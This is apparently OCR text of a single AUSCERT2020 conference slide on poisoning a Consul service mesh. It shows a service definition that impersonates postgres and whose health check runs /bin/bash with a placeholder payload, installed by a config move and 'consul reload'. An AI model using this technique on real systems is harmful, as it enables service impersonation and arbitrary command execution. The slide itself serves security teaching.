 SMesh Poisoning
Impersonating a service on a compromised machine
• HCL/JSON Format
• Listening Port
• Health Checks can be used to
execute arbitrary commands
1 cat > postgres.hcl << EOF
2 {
3 "service": {
4 "id": "postgres",
5 "name": "postgres",
6 "tags": [],
7 "address": "",
8 "meta": {
9 "meta": "postgres Server"
10 },
11
12 "port": 5432,
13 "enable_tag_override": false,
14 "checks": [
15 "check": {
16 "args": ["/bin/bash", "USE_YOUR_IMAGINATION"],
17 "interval": "60s"
18 }
19 ]
20 }
21 }
22 EOF
23
24 sudo mv postgres.hcl /opt/consul/config/postgres.hcl
25
26 consul reload
Checkmarx
CyberCX
okta
AUSCERT2020
Cyber Security Conference